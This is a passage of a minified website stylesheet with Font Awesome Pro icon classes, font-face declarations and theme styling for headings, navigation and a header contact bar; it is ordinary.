"}.fa-raygun:before{content:""}.fa-react:before{content:""}.fa-reacteurope:before{content:""}.fa-readme:before{content:""}.fa-rebel:before{content:""}.fa-receipt:before{content:""}.fa-record-vinyl:before{content:""}.fa-rectangle-landscape:before{content:""}.fa-rectangle-portrait:before{content:""}.fa-rectangle-wide:before{content:""}.fa-recycle:before{content:""}.fa-red-river:before{content:""}.fa-reddit:before{content:""}.fa-reddit-alien:before{content:""}.fa-reddit-square:before{content:""}.fa-redhat:before{content:""}.fa-redo:before{content:""}.fa-redo-alt:before{content:""}.fa-refrigerator:before{content:""}.fa-registered:before{content:""}.fa-remove-format:before{content:""}.fa-renren:before{content:""}.fa-repeat:before{content:""}.fa-repeat-1:before{content:""}.fa-repeat-1-alt:before{content:""}.fa-repeat-alt:before{content:""}.fa-reply:before{content:""}.fa-reply-all:before{content:""}.fa-replyd:before{content:""}.fa-republican:before{content:""}.fa-researchgate:before{content:""}.fa-resolving:before{content:""}.fa-restroom:before{content:""}.fa-retweet:before{content:""}.fa-retweet-alt:before{content:""}.fa-rev:before{content:""}.fa-ribbon:before{content:""}.fa-ring:before{content:""}.fa-rings-wedding:before{content:""}.fa-road:before{content:""}.fa-robot:before{content:""}.fa-rocket:before{content:""}.fa-rocket-launch:before{content:""}.fa-rocketchat:before{content:""}.fa-rockrms:before{content:""}.fa-route:before{content:""}.fa-route-highway:before{content:""}.fa-route-interstate:before{content:""}.fa-router:before{content:""}.fa-rss:before{content:""}.fa-rss-square:before{content:""}.fa-ruble-sign:before{content:""}.fa-ruler:before{content:""}.fa-ruler-combined:before{content:""}.fa-ruler-horizontal:before{content:""}.fa-ruler-triangle:before{content:""}.fa-ruler-vertical:before{content:""}.fa-running:before{content:""}.fa-rupee-sign:before{content:""}.fa-rust:before{content:""}.fa-rv:before{content:""}.fa-sack:before{content:""}.fa-sack-dollar:before{content:""}.fa-sad-cry:before{content:""}.fa-sad-tear:before{content:""}.fa-safari:before{content:""}.fa-salad:before{content:""}.fa-salesforce:before{content:""}.fa-sandwich:before{content:""}.fa-sass:before{content:""}.fa-satellite:before{content:""}.fa-satellite-dish:before{content:""}.fa-sausage:before{content:""}.fa-save:before{content:""}.fa-sax-hot:before{content:""}.fa-saxophone:before{content:""}.fa-scalpel:before{content:""}.fa-scalpel-path:before{content:""}.fa-scanner:before{content:""}.fa-scanner-image:before{content:""}.fa-scanner-keyboard:before{content:""}.fa-scanner-touchscreen:before{content:""}.fa-scarecrow:before{content:""}.fa-scarf:before{content:""}.fa-schlix:before{content:""}.fa-school:before{content:""}.fa-screwdriver:before{content:""}.fa-scribd:before{content:""}.fa-scroll:before{content:""}.fa-scroll-old:before{content:""}.fa-scrubber:before{content:""}.fa-scythe:before{content:""}.fa-sd-card:before{content:""}.fa-search:before{content:""}.fa-search-dollar:before{content:""}.fa-search-location:before{content:""}.fa-search-minus:before{content:""}.fa-search-plus:before{content:""}.fa-searchengin:before{content:""}.fa-seedling:before{content:""}.fa-sellcast:before{content:""}.fa-sellsy:before{content:""}.fa-send-back:before{content:""}.fa-send-backward:before{content:""}.fa-sensor:before{content:""}.fa-sensor-alert:before{content:""}.fa-sensor-fire:before{content:""}.fa-sensor-on:before{content:""}.fa-sensor-smoke:before{content:""}.fa-server:before{content:""}.fa-servicestack:before{content:""}.fa-shapes:before{content:""}.fa-share:before{content:""}.fa-share-all:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-share-square:before{content:""}.fa-sheep:before{content:""}.fa-shekel-sign:before{content:""}.fa-shield:before{content:""}.fa-shield-alt:before{content:""}.fa-shield-check:before{content:""}.fa-shield-cross:before{content:""}.fa-shield-virus:before{content:""}.fa-ship:before{content:""}.fa-shipping-fast:before{content:""}.fa-shipping-timed:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-shish-kebab:before{content:""}.fa-shoe-prints:before{content:""}.fa-shopify:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-shopping-cart:before{content:""}.fa-shopware:before{content:""}.fa-shovel:before{content:""}.fa-shovel-snow:before{content:""}.fa-shower:before{content:""}.fa-shredder:before{content:""}.fa-shuttle-van:before{content:""}.fa-shuttlecock:before{content:""}.fa-sickle:before{content:""}.fa-sigma:before{content:""}.fa-sign:before{content:""}.fa-sign-in:before{content:""}.fa-sign-in-alt:before{content:""}.fa-sign-language:before{content:""}.fa-sign-out:before{content:""}.fa-sign-out-alt:before{content:""}.fa-signal:before{content:""}.fa-signal-1:before{content:""}.fa-signal-2:before{content:""}.fa-signal-3:before{content:""}.fa-signal-4:before{content:""}.fa-signal-alt:before{content:""}.fa-signal-alt-1:before{content:""}.fa-signal-alt-2:before{content:""}.fa-signal-alt-3:before{content:""}.fa-signal-alt-slash:before{content:""}.fa-signal-slash:before{content:""}.fa-signal-stream:before{content:""}.fa-signature:before{content:""}.fa-sim-card:before{content:""}.fa-simplybuilt:before{content:""}.fa-sink:before{content:""}.fa-siren:before{content:""}.fa-siren-on:before{content:""}.fa-sistrix:before{content:""}.fa-sitemap:before{content:""}.fa-sith:before{content:""}.fa-skating:before{content:""}.fa-skeleton:before{content:""}.fa-sketch:before{content:""}.fa-ski-jump:before{content:""}.fa-ski-lift:before{content:""}.fa-skiing:before{content:""}.fa-skiing-nordic:before{content:""}.fa-skull:before{content:""}.fa-skull-cow:before{content:""}.fa-skull-crossbones:before{content:""}.fa-skyatlas:before{content:""}.fa-skype:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-slash:before{content:""}.fa-sledding:before{content:""}.fa-sleigh:before{content:""}.fa-sliders-h:before{content:""}.fa-sliders-h-square:before{content:""}.fa-sliders-v:before{content:""}.fa-sliders-v-square:before{content:""}.fa-slideshare:before{content:""}.fa-smile:before{content:""}.fa-smile-beam:before{content:""}.fa-smile-plus:before{content:""}.fa-smile-wink:before{content:""}.fa-smog:before{content:""}.fa-smoke:before{content:""}.fa-smoking:before{content:""}.fa-smoking-ban:before{content:""}.fa-sms:before{content:""}.fa-snake:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-snooze:before{content:""}.fa-snow-blowing:before{content:""}.fa-snowboarding:before{content:""}.fa-snowflake:before{content:""}.fa-snowflakes:before{content:""}.fa-snowman:before{content:""}.fa-snowmobile:before{content:""}.fa-snowplow:before{content:""}.fa-soap:before{content:""}.fa-socks:before{content:""}.fa-solar-panel:before{content:""}.fa-solar-system:before{content:""}.fa-sort:before{content:""}.fa-sort-alpha-down:before{content:""}.fa-sort-alpha-down-alt:before{content:""}.fa-sort-alpha-up:before{content:""}.fa-sort-alpha-up-alt:before{content:""}.fa-sort-alt:before{content:""}.fa-sort-amount-down:before{content:""}.fa-sort-amount-down-alt:before{content:""}.fa-sort-amount-up:before{content:""}.fa-sort-amount-up-alt:before{content:""}.fa-sort-circle:before{content:""}.fa-sort-circle-down:before{content:""}.fa-sort-circle-up:before{content:""}.fa-sort-down:before{content:""}.fa-sort-numeric-down:before{content:""}.fa-sort-numeric-down-alt:before{content:""}.fa-sort-numeric-up:before{content:""}.fa-sort-numeric-up-alt:before{content:""}.fa-sort-shapes-down:before{content:""}.fa-sort-shapes-down-alt:before{content:""}.fa-sort-shapes-up:before{content:""}.fa-sort-shapes-up-alt:before{content:""}.fa-sort-size-down:before{content:""}.fa-sort-size-down-alt:before{content:""}.fa-sort-size-up:before{content:""}.fa-sort-size-up-alt:before{content:""}.fa-sort-up:before{content:""}.fa-soundcloud:before{content:""}.fa-soup:before{content:""}.fa-sourcetree:before{content:""}.fa-spa:before{content:""}.fa-space-shuttle:before{content:""}.fa-space-station-moon:before{content:""}.fa-space-station-moon-alt:before{content:""}.fa-spade:before{content:""}.fa-sparkles:before{content:""}.fa-speakap:before{content:""}.fa-speaker:before{content:""}.fa-speaker-deck:before{content:""}.fa-speakers:before{content:""}.fa-spell-check:before{content:""}.fa-spider:before{content:""}.fa-spider-black-widow:before{content:""}.fa-spider-web:before{content:""}.fa-spinner:before{content:""}.fa-spinner-third:before{content:""}.fa-splotch:before{content:""}.fa-spotify:before{content:""}.fa-spray-can:before{content:""}.fa-sprinkler:before{content:""}.fa-square:before{content:""}.fa-square-full:before{content:""}.fa-square-root:before{content:""}.fa-square-root-alt:before{content:""}.fa-squarespace:before{content:""}.fa-squirrel:before{content:""}.fa-stack-exchange:before{content:""}.fa-stack-overflow:before{content:""}.fa-stackpath:before{content:""}.fa-staff:before{content:""}.fa-stamp:before{content:""}.fa-star:before{content:""}.fa-star-and-crescent:before{content:""}.fa-star-christmas:before{content:""}.fa-star-exclamation:before{content:""}.fa-star-half:before{content:""}.fa-star-half-alt:before{content:""}.fa-star-of-david:before{content:""}.fa-star-of-life:before{content:""}.fa-star-shooting:before{content:""}.fa-starfighter:before{content:""}.fa-starfighter-alt:before{content:""}.fa-stars:before{content:""}.fa-starship:before{content:""}.fa-starship-freighter:before{content:""}.fa-staylinked:before{content:""}.fa-steak:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-steam-symbol:before{content:""}.fa-steering-wheel:before{content:""}.fa-step-backward:before{content:""}.fa-step-forward:before{content:""}.fa-stethoscope:before{content:""}.fa-sticker-mule:before{content:""}.fa-sticky-note:before{content:""}.fa-stocking:before{content:""}.fa-stomach:before{content:""}.fa-stop:before{content:""}.fa-stop-circle:before{content:""}.fa-stopwatch:before{content:""}.fa-stopwatch-20:before{content:""}.fa-store:before{content:""}.fa-store-alt:before{content:""}.fa-store-alt-slash:before{content:""}.fa-store-slash:before{content:""}.fa-strava:before{content:""}.fa-stream:before{content:""}.fa-street-view:before{content:""}.fa-stretcher:before{content:""}.fa-strikethrough:before{content:""}.fa-stripe:before{content:""}.fa-stripe-s:before{content:""}.fa-stroopwafel:before{content:""}.fa-studiovinari:before{content:""}.fa-stumbleupon:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-subscript:before{content:""}.fa-subway:before{content:""}.fa-suitcase:before{content:""}.fa-suitcase-rolling:before{content:""}.fa-sun:before{content:""}.fa-sun-cloud:before{content:""}.fa-sun-dust:before{content:""}.fa-sun-haze:before{content:""}.fa-sunglasses:before{content:""}.fa-sunrise:before{content:""}.fa-sunset:before{content:""}.fa-superpowers:before{content:""}.fa-superscript:before{content:""}.fa-supple:before{content:""}.fa-surprise:before{content:""}.fa-suse:before{content:""}.fa-swatchbook:before{content:""}.fa-swift:before{content:""}.fa-swimmer:before{content:""}.fa-swimming-pool:before{content:""}.fa-sword:before{content:""}.fa-sword-laser:before{content:""}.fa-sword-laser-alt:before{content:""}.fa-swords:before{content:""}.fa-swords-laser:before{content:""}.fa-symfony:before{content:""}.fa-synagogue:before{content:""}.fa-sync:before{content:""}.fa-sync-alt:before{content:""}.fa-syringe:before{content:""}.fa-table:before{content:""}.fa-table-tennis:before{content:""}.fa-tablet:before{content:""}.fa-tablet-alt:before{content:""}.fa-tablet-android:before{content:""}.fa-tablet-android-alt:before{content:""}.fa-tablet-rugged:before{content:""}.fa-tablets:before{content:""}.fa-tachometer:before{content:""}.fa-tachometer-alt:before{content:""}.fa-tachometer-alt-average:before{content:""}.fa-tachometer-alt-fast:before{content:""}.fa-tachometer-alt-fastest:before{content:""}.fa-tachometer-alt-slow:before{content:""}.fa-tachometer-alt-slowest:before{content:""}.fa-tachometer-average:before{content:""}.fa-tachometer-fast:before{content:""}.fa-tachometer-fastest:before{content:""}.fa-tachometer-slow:before{content:""}.fa-tachometer-slowest:before{content:""}.fa-taco:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-tally:before{content:""}.fa-tanakh:before{content:""}.fa-tape:before{content:""}.fa-tasks:before{content:""}.fa-tasks-alt:before{content:""}.fa-taxi:before{content:""}.fa-teamspeak:before{content:""}.fa-teeth:before{content:""}.fa-teeth-open:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-telescope:before{content:""}.fa-temperature-down:before{content:""}.fa-temperature-frigid:before{content:""}.fa-temperature-high:before{content:""}.fa-temperature-hot:before{content:""}.fa-temperature-low:before{content:""}.fa-temperature-up:before{content:""}.fa-tencent-weibo:before{content:""}.fa-tenge:before{content:""}.fa-tennis-ball:before{content:""}.fa-terminal:before{content:""}.fa-text:before{content:""}.fa-text-height:before{content:""}.fa-text-size:before{content:""}.fa-text-width:before{content:""}.fa-th:before{content:""}.fa-th-large:before{content:""}.fa-th-list:before{content:""}.fa-the-red-yeti:before{content:""}.fa-theater-masks:before{content:""}.fa-themeco:before{content:""}.fa-themeisle:before{content:""}.fa-thermometer:before{content:""}.fa-thermometer-empty:before{content:""}.fa-thermometer-full:before{content:""}.fa-thermometer-half:before{content:""}.fa-thermometer-quarter:before{content:""}.fa-thermometer-three-quarters:before{content:""}.fa-theta:before{content:""}.fa-think-peaks:before{content:""}.fa-thumbs-down:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbtack:before{content:""}.fa-thunderstorm:before{content:""}.fa-thunderstorm-moon:before{content:""}.fa-thunderstorm-sun:before{content:""}.fa-ticket:before{content:""}.fa-ticket-alt:before{content:""}.fa-tiktok:before{content:""}.fa-tilde:before{content:""}.fa-times:before{content:""}.fa-times-circle:before{content:""}.fa-times-hexagon:before{content:""}.fa-times-octagon:before{content:""}.fa-times-square:before{content:""}.fa-tint:before{content:""}.fa-tint-slash:before{content:""}.fa-tire:before{content:""}.fa-tire-flat:before{content:""}.fa-tire-pressure-warning:before{content:""}.fa-tire-rugged:before{content:""}.fa-tired:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-toilet:before{content:""}.fa-toilet-paper:before{content:""}.fa-toilet-paper-alt:before{content:""}.fa-toilet-paper-slash:before{content:""}.fa-tombstone:before{content:""}.fa-tombstone-alt:before{content:""}.fa-toolbox:before{content:""}.fa-tools:before{content:""}.fa-tooth:before{content:""}.fa-toothbrush:before{content:""}.fa-torah:before{content:""}.fa-torii-gate:before{content:""}.fa-tornado:before{content:""}.fa-tractor:before{content:""}.fa-trade-federation:before{content:""}.fa-trademark:before{content:""}.fa-traffic-cone:before{content:""}.fa-traffic-light:before{content:""}.fa-traffic-light-go:before{content:""}.fa-traffic-light-slow:before{content:""}.fa-traffic-light-stop:before{content:""}.fa-trailer:before{content:""}.fa-train:before{content:""}.fa-tram:before{content:""}.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-transporter:before{content:""}.fa-transporter-1:before{content:""}.fa-transporter-2:before{content:""}.fa-transporter-3:before{content:""}.fa-transporter-empty:before{content:""}.fa-trash:before{content:""}.fa-trash-alt:before{content:""}.fa-trash-restore:before{content:""}.fa-trash-restore-alt:before{content:""}.fa-trash-undo:before{content:""}.fa-trash-undo-alt:before{content:""}.fa-treasure-chest:before{content:""}.fa-tree:before{content:""}.fa-tree-alt:before{content:""}.fa-tree-christmas:before{content:""}.fa-tree-decorated:before{content:""}.fa-tree-large:before{content:""}.fa-tree-palm:before{content:""}.fa-trees:before{content:""}.fa-trello:before{content:""}.fa-triangle:before{content:""}.fa-triangle-music:before{content:""}.fa-trophy:before{content:""}.fa-trophy-alt:before{content:""}.fa-truck:before{content:""}.fa-truck-container:before{content:""}.fa-truck-couch:before{content:""}.fa-truck-loading:before{content:""}.fa-truck-monster:before{content:""}.fa-truck-moving:before{content:""}.fa-truck-pickup:before{content:""}.fa-truck-plow:before{content:""}.fa-truck-ramp:before{content:""}.fa-trumpet:before{content:""}.fa-tshirt:before{content:""}.fa-tty:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-turkey:before{content:""}.fa-turntable:before{content:""}.fa-turtle:before{content:""}.fa-tv:before{content:""}.fa-tv-alt:before{content:""}.fa-tv-music:before{content:""}.fa-tv-retro:before{content:""}.fa-twitch:before{content:""}.fa-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-typewriter:before{content:""}.fa-typo3:before{content:""}.fa-uber:before{content:""}.fa-ubuntu:before{content:""}.fa-ufo:before{content:""}.fa-ufo-beam:before{content:""}.fa-uikit:before{content:""}.fa-umbraco:before{content:""}.fa-umbrella:before{content:""}.fa-umbrella-beach:before{content:""}.fa-uncharted:before{content:""}.fa-underline:before{content:""}.fa-undo:before{content:""}.fa-undo-alt:before{content:""}.fa-unicorn:before{content:""}.fa-union:before{content:""}.fa-uniregistry:before{content:""}.fa-unity:before{content:""}.fa-universal-access:before{content:""}.fa-university:before{content:""}.fa-unlink:before{content:""}.fa-unlock:before{content:""}.fa-unlock-alt:before{content:""}.fa-unsplash:before{content:""}.fa-untappd:before{content:""}.fa-upload:before{content:""}.fa-ups:before{content:""}.fa-usb:before{content:""}.fa-usb-drive:before{content:""}.fa-usd-circle:before{content:""}.fa-usd-square:before{content:""}.fa-user:before{content:""}.fa-user-alien:before{content:""}.fa-user-alt:before{content:""}.fa-user-alt-slash:before{content:""}.fa-user-astronaut:before{content:""}.fa-user-chart:before{content:""}.fa-user-check:before{content:""}.fa-user-circle:before{content:""}.fa-user-clock:before{content:""}.fa-user-cog:before{content:""}.fa-user-cowboy:before{content:""}.fa-user-crown:before{content:""}.fa-user-edit:before{content:""}.fa-user-friends:before{content:""}.fa-user-graduate:before{content:""}.fa-user-hard-hat:before{content:""}.fa-user-headset:before{content:""}.fa-user-injured:before{content:""}.fa-user-lock:before{content:""}.fa-user-md:before{content:""}.fa-user-md-chat:before{content:""}.fa-user-minus:before{content:""}.fa-user-music:before{content:""}.fa-user-ninja:before{content:""}.fa-user-nurse:before{content:""}.fa-user-plus:before{content:""}.fa-user-robot:before{content:""}.fa-user-secret:before{content:""}.fa-user-shield:before{content:""}.fa-user-slash:before{content:""}.fa-user-tag:before{content:""}.fa-user-tie:before{content:""}.fa-user-times:before{content:""}.fa-user-unlock:before{content:""}.fa-user-visor:before{content:""}.fa-users:before{content:""}.fa-users-class:before{content:""}.fa-users-cog:before{content:""}.fa-users-crown:before{content:""}.fa-users-medical:before{content:""}.fa-users-slash:before{content:""}.fa-usps:before{content:""}.fa-ussunnah:before{content:""}.fa-utensil-fork:before{content:""}.fa-utensil-knife:before{content:""}.fa-utensil-spoon:before{content:""}.fa-utensils:before{content:""}.fa-utensils-alt:before{content:""}.fa-vaadin:before{content:""}.fa-vacuum:before{content:""}.fa-vacuum-robot:before{content:""}.fa-value-absolute:before{content:""}.fa-vector-square:before{content:""}.fa-venus:before{content:""}.fa-venus-double:before{content:""}.fa-venus-mars:before{content:""}.fa-vest:before{content:""}.fa-vest-patches:before{content:""}.fa-vhs:before{content:""}.fa-viacoin:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-vial:before{content:""}.fa-vials:before{content:""}.fa-viber:before{content:""}.fa-video:before{content:""}.fa-video-plus:before{content:""}.fa-video-slash:before{content:""}.fa-vihara:before{content:""}.fa-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-vine:before{content:""}.fa-violin:before{content:""}.fa-virus:before{content:""}.fa-virus-slash:before{content:""}.fa-viruses:before{content:""}.fa-vk:before{content:""}.fa-vnv:before{content:""}.fa-voicemail:before{content:""}.fa-volcano:before{content:""}.fa-volleyball-ball:before{content:""}.fa-volume:before{content:""}.fa-volume-down:before{content:""}.fa-volume-mute:before{content:""}.fa-volume-off:before{content:""}.fa-volume-slash:before{content:""}.fa-volume-up:before{content:""}.fa-vote-nay:before{content:""}.fa-vote-yea:before{content:""}.fa-vr-cardboard:before{content:""}.fa-vuejs:before{content:""}.fa-wagon-covered:before{content:""}.fa-walker:before{content:""}.fa-walkie-talkie:before{content:""}.fa-walking:before{content:""}.fa-wallet:before{content:""}.fa-wand:before{content:""}.fa-wand-magic:before{content:""}.fa-warehouse:before{content:""}.fa-warehouse-alt:before{content:""}.fa-washer:before{content:""}.fa-watch:before{content:""}.fa-watch-calculator:before{content:""}.fa-watch-fitness:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-water:before{content:""}.fa-water-lower:before{content:""}.fa-water-rise:before{content:""}.fa-wave-sine:before{content:""}.fa-wave-square:before{content:""}.fa-wave-triangle:before{content:""}.fa-waveform:before{content:""}.fa-waveform-path:before{content:""}.fa-waze:before{content:""}.fa-webcam:before{content:""}.fa-webcam-slash:before{content:""}.fa-weebly:before{content:""}.fa-weibo:before{content:""}.fa-weight:before{content:""}.fa-weight-hanging:before{content:""}.fa-weixin:before{content:""}.fa-whale:before{content:""}.fa-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-wheat:before{content:""}.fa-wheelchair:before{content:""}.fa-whistle:before{content:""}.fa-whmcs:before{content:""}.fa-wifi:before{content:""}.fa-wifi-1:before{content:""}.fa-wifi-2:before{content:""}.fa-wifi-slash:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wind:before{content:""}.fa-wind-turbine:before{content:""}.fa-wind-warning:before{content:""}.fa-window:before{content:""}.fa-window-alt:before{content:""}.fa-window-close:before{content:""}.fa-window-frame:before{content:""}.fa-window-frame-open:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-windows:before{content:""}.fa-windsock:before{content:""}.fa-wine-bottle:before{content:""}.fa-wine-glass:before{content:""}.fa-wine-glass-alt:before{content:""}.fa-wix:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-wodu:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-won-sign:before{content:""}.fa-wordpress:before{content:""}.fa-wordpress-simple:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpexplorer:before{content:""}.fa-wpforms:before{content:""}.fa-wpressr:before{content:""}.fa-wreath:before{content:""}.fa-wrench:before{content:""}.fa-x-ray:before{content:""}.fa-xbox:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-y-combinator:before{content:""}.fa-yahoo:before{content:""}.fa-yammer:before{content:""}.fa-yandex:before{content:""}.fa-yandex-international:before{content:""}.fa-yarn:before{content:""}.fa-yelp:before{content:""}.fa-yen-sign:before{content:""}.fa-yin-yang:before{content:""}.fa-yoast:before{content:""}.fa-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-zhihu:before{content:""}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}/*!
 * Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:300;font-display:block;src:url("../eot/fa-light-300.eot");src:url("../eot/fa-light-300d41d.eot#iefix") format("embedded-opentype"),url("../woff2/fa-light-300.woff2") format("woff2"),url("../woff/fa-light-300.woff") format("woff"),url("../ttf/fa-light-300.ttf") format("truetype"),url("../svg/fa-light-300.svg#fontawesome") format("svg")}.fal{font-family:"Font Awesome 5 Pro";font-weight:300}/*!
 * Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:400;font-display:block;src:url("../eot/fa-regular-400.eot");src:url("../eot/fa-regular-400d41d.eot#iefix") format("embedded-opentype"),url("../woff2/fa-regular-400.woff2") format("woff2"),url("../woff/fa-regular-400.woff") format("woff"),url("../ttf/fa-regular-400.ttf") format("truetype"),url("../svg/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:"Font Awesome 5 Pro";font-weight:400}/*!
 * Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:900;font-display:block;src:url("../eot/fa-solid-900.eot");src:url("../eot/fa-solid-900d41d.eot#iefix") format("embedded-opentype"),url("../woff2/fa-solid-900.woff2") format("woff2"),url("../woff/fa-solid-900.woff") format("woff"),url("../ttf/fa-solid-900.ttf") format("truetype"),url("../svg/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:"Font Awesome 5 Pro";font-weight:900}/*!
 * Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url("../eot/fa-brands-400.eot");src:url("../eot/fa-brands-400d41d.eot#iefix") format("embedded-opentype"),url("../woff2/fa-brands-400.woff2") format("woff2"),url("../woff/fa-brands-400.woff") format("woff"),url("../ttf/fa-brands-400.ttf") format("truetype"),url("../svg/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"JosefinSans-Light";src:url("../ttf/josefinsans-light.ttf") format("truetype")}@font-face{font-family:"JosefinSans-Regular";src:url("../ttf/josefinsans-regular.ttf") format("truetype")}@font-face{font-family:"JosefinSans-Medium";src:url("../ttf/josefinsans-medium.ttf") format("truetype")}h1,h2,h3,h4,h5{padding:0;font-family:"JosefinSans-Regular",sans-serif;font-weight:unset !important}@media(max-width: 1199.98px){.display-1{font-size:2.7529411763rem}}@media(max-width: 991.98px){.display-1{font-size:2.0647058823rem}}@media(max-width: 767.98px){.display-1{font-size:1.7779411763rem}}h1:before,.h1:before{content:"";width:12px;height:12px;display:block;border-radius:100%;background-color:#00b27d;position:absolute;top:13px;left:-15px}h1.h2:before,.h1.h2:before{background-color:#00b27d}@media(max-width: 1199.98px){h1,.h1{font-size:2.6250000001rem}h1:before,.h1:before{width:8px;height:8px;top:12px;left:-10px}}@media(max-width: 991.98px){h1,.h1{font-size:1.8124999999rem}}h2:before,.h2:before{content:"";width:12px;height:12px;display:block;border-radius:100%;background-color:#ede847;position:absolute;top:13px;left:-15px}@media(max-width: 1199.98px){h2,.h2{font-size:1.6250000001rem}h2:before,.h2:before{width:8px;height:8px;top:12px;left:-10px}}@media(max-width: 991.98px){h2,.h2{font-size:1.4999999999rem}}@media(max-width: 1199.98px){h3,.h3,h4,.h4{font-size:1.125rem}}@media(max-width: 991.98px){.lead{font-size:1rem}}.font-weight-semibold{font-weight:600}ul{padding-left:18px}blockquote{color:#2e3348;font-weight:700;text-align:center;padding:4rem 5rem;border:3px solid #2e3348}blockquote p:last-of-type{margin-bottom:0}em.caption{font-size:.75rem}main img{padding:1.25rem 0}main .wp-caption{max-width:100%}main .wp-caption img{padding:1.25rem 0 .3125rem}main .wp-caption .wp-caption-text{font-size:.75rem;font-style:italic}main ul{margin-bottom:1.5rem}nav.navbar{padding-top:1rem;padding-bottom:1rem;border-bottom:1px solid #fff}.nav.aligned .nav-item .nav-link{padding:.5rem 0;margin-right:3.125rem}.nav.nav-list .nav-item .nav-link{padding:.5rem 0}.pagination{font-weight:700}.pagination .page-numbers{text-decoration:none;padding:0 6px}@media(min-width: 768px){header .contact-bar-mobile{display:none}header .contact-bar-desktop{display:block}}header .contact-bar{font-size:.75rem;background-color:#ede847;line-height:49px;border-bottom:1px solid #fff}header .contact-bar a{font-family:"JosefinSans-Medium",sans-serif}header .contact-bar a:not(.btn){color:#2e3348;text-decoration:none;font-size:12px}header .contact-bar a:not(.btn) .fa-search{font-size:13px;line-height:1}header .contact-bar a.btn,header .contact-bar .downloads .filters .searchandfilter ul li a.search-filter-reset,.downloads .filters .searchandfilter ul li header .contact-bar a.search-filter-reset,header .contact-bar .wpcf7-form p a.wpcf7-submit,.wpcf7-form p header .contact-bar a.wpcf7-submit{padding-top:0px;padding-bottom:0px;line-height:49px;font-size:14px;height:49px;font-family:"JosefinSans-Medium",sans-serif;text-transform:uppercase !important}header .contact-bar a.btn.mail-link,header .contact-bar .downloads .filters .searchandfilter ul li a.mail-link.search-filter-reset,.downloads .filters .searchandfilter ul li header .contact-bar a.mail-link.search-filter-reset,header .contact-bar .wpcf7-form p a.mail-link.wpcf7-submit,.wpcf7-form p header .contact-bar a.mail-link.wpcf7-submit,header .contact-bar a.btn.tel-link,header .contact-bar .downloads .filters .searchandfilter ul li a.tel-link.search-filter-reset,.downloads .filters .searchandfilter ul li header .contact-bar a.tel-link.search-filter-reset,header .contact-bar .wpcf7-form p a.tel-link.wpcf7-submit,.wpcf7-form p header .contact-bar a.tel-link.wpcf7-submit{font-size:12px;text-transform:lowercase !important}header .contact-bar a.btn:focus,header .contact-bar .downloads .filters .searchandfilter ul li a.search-filter-reset:focus,.downloads .filters .searchandfilter ul li header .contact-bar a.search-filter-reset:focus,header .contact-bar .wpcf7-form p a.wpcf7-submit:focus,.wpcf7-form p header .contact-bar a.wpcf7-submit:focus{box-shadow:none}header .contact-bar a.btn:hover,header .contact-bar .downloads .filters .searchandfilter ul li a.search-filter-reset:hover,.downloads .filters .searchandfilter ul li header .contact-bar a.search-filter-reset:hover,header .contact-bar .wpcf7-form p a.wpcf7-submit:hover,.wpcf7-form p header .contact-bar a.wpcf7-submit:hover{background-color:#fffdc9}header .contact-bar a.search-link{width:30px;background-image:url("../svg/search.svg");background-size:contain;background-position:center center;background-size:19px;background-repeat:no-repeat}header .contact-bar a.search-link i{display:none}@media(max-width: 991.98px){header .contact-bar-mobile{display:block;height:49px;transition:height 200ms ease-in}header .contact-bar-mobile a:not(.search-link):not(.icon){display:none}header .contact-bar-mobile a.mail-link,header .contact-bar-mobile a.tel-link,header .contact-bar-mobile a.search-link,header .contact-bar-mobile a.icon{display:inline-block}header .contact-bar-mobile.show{height:auto}header .contact-bar-mobile.show a{display:inline-block !important}header .contact-bar-desktop{display:none}}.gtranslate_wrap{display:inline-block;margin-left:15px}.gtranslate_wrap 